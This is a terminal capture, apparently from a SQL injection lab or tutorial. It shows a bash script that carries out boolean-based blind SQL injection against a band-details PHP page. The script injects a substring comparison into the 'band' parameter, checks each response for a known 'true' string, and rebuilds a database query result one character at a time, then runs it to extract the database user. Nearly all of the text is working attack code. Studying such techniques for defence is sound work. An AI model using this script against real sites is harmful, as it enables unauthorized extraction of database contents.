 stduser@kali:~$ cat blind3.sh
#!/bin/bash
charset=`echo {0..9} {A..z} \. \: \, \; \- \_ \@`
export URL="http://blind.sqli.site/banddetails.php"
export truestring="We worked with them in the past."
export maxlength=$1
export query=$2
export result=""
echo "Extractint the results for $query..."
for ((j=1;j<$maxlength;j+=1))
do
export nthchar=$j
for i in $charset
do
wget "$URL?band=the offspring' and substring(($query),$nthchar,1)='$i" -q -O - | grep "$truestring" &> /dev/null
if [ "$?" == "0" ]
then
echo Character number $nthchar found: $i
export result+=$i
break
fi
done
done
echo Result: $result
stduser@kali:~$ bash blind3.sh 20 "Select user()"